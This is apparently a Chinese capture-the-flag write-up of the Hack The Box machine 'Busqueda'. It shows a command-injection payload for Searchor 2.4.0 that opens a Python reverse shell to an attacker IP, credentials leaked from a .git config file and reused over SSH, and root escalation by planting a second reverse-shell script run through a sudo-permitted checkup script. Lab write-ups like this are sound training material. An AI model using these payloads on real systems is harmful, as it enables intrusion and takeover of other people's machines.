Busqueda — Hack The Box Machine

连接
https://app.hackthebox.com/machines/Busqueda
参考:
靶场笔记-HTB Busqueda - FreeBuf网络安全行业门户
htb busqueda wp要点记录_春猿火的博客-CSDN博客
https://www.youtube.com/watch?v=I2n4SDUXEYI
https://ratil.life/hack-the-box-busqueda/
https://blog.213.se/busqueda-hackthebox/
1 2 3 sudo openvpn lab_Wreath0690.ovpn10.10.11.208

侦查


Searcher 2.4.0 容易受到命令注入的攻击

反弹 shell
Google 搜索:
“Searchor” poc vulnerabilty exploit
“Searchor” exploit POC
https://github.com/jonnyzar/POC-Searchor-2.4.2
1 2 3 4 5 6 7 8 url = eval ( f"Engine.{engine}.search('{query}', copy_url={copy}, open_web={open})" ) ', exec("import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((' ATTACKER_IP',PORT));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([' /bin/sh',' -i']);"))#
1 engine=Ask&query=', exec("import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((' 10.10.16.8',4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([' /bin/sh',' -i']);"))#

进入后,有一个用户帐户“svc”,我可以得到“user.txt”。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 $ cd /var/www/app $ pwd /var/www/app $ ls app.py templates $ ls -la total 20 drwxr-xr-x 4 www-data www-data 4096 Apr 3 14:32 . drwxr-xr-x 4 root root 4096 Apr 4 16:02 .. -rw-r--r-- 1 www-data www-data 1124 Dec 1 14:22 app.py drwxr-xr-x 8 www-data www-data 4096 May 15 21:06 .git drwxr-xr-x 2 www-data www-data 4096 Dec 1 14:35 templates $ cd .git $ ls -la total 52 drwxr-xr-x 8 www-data www-data 4096 May 15 21:06 . drwxr-xr-x 4 www-data www-data 4096 Apr 3 14:32 .. drwxr-xr-x 2 www-data www-data 4096 Dec 1 14:35 branches -rw-r--r-- 1 www-data www-data 15 Dec 1 14:35 COMMIT_EDITMSG -rw-r--r-- 1 www-data www-data 294 Dec 1 14:35 config -rw-r--r-- 1 www-data www-data 73 Dec 1 14:35 description -rw-r--r-- 1 www-data www-data 21 Dec 1 14:35 HEAD drwxr-xr-x 2 www-data www-data 4096 Dec 1 14:35 hooks -rw-r--r-- 1 root root 259 Apr 3 15:09 index drwxr-xr-x 2 www-data www-data 4096 Dec 1 14:35 info drwxr-xr-x 3 www-data www-data 4096 Dec 1 14:35 logs drwxr-xr-x 9 www-data www-data 4096 Dec 1 14:35 objects drwxr-xr-x 5 www-data www-data 4096 Dec 1 14:35 refs $ cat config [core] repositoryformatversion = 0 filemode = true bare = false logallrefupdates = true [remote "origin" ] url = http://cody:jh1usoih2bkjaspwe92@gitea.searcher.htb/cody/Searcher_site.git fetch = +refs/heads/*:refs/remotes/origin/* [branch "main" ] remote = origin merge = refs/heads/main $
**config **文件中拿到用户名密码
username
password
svc
jh1usoih2bkjaspwe92
使用 ssh svc@10.10.11.208 连接用户 svc

提权
1 2 3 4 5 6 svc$ sudo -S -l > [sudo ] password for svc: jh1usoih2bkjaspwe92 > ... snip ... > > User svc may run the following commands on busqueda: > (root) /usr/bin/python3 /opt/scripts/system-checkup.py *
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 svc$ sudo /usr/bin/python3 /opt/scripts/system-checkup.py /etc/passwd > Usage: /opt/scripts/system-checkup.py <action> (arg1) (arg2) > > docker-ps : List running docker containers > docker-inspect : Inpect a certain docker container > full-checkup : Run a full system checkup system-checkup.py 脚本支持以下动作选项: docker-ps:列出正在运行的 Docker 容器。 docker-inspect:检查特定的 Docker 容器。 full-checkup:运行完整的系统检查。
现在需要知道 full-chesckup 子命令的运行方式
创建一个脚本full-checkup.sh,将反向 shell 填充到里面以进行 root 权限升级
touch full-checkup.sh
vim full-checkup.sh
1 2 3 4 5 6 7 8 9 10 11 #!/usr/bin/python3 import socket import subprocess import os s=socket.socket(socket.AF_INET,socket.SOCK_STREAM) s.connect(("10.10 .16.8 ",4441 )) os.dup2(s.fileno(),0) os.dup2(s.fileno(),1) os.dup2(s.fileno(),2) import pty pty.spawn("sh" )
chmod +x full-checkup.sh
sudo -S /usr/bin/python3 /opt/scripts/system-checkup.py full-checkup
1 2 3 4 5 nc -nlvp 4441 ls /root cat /root/root.txt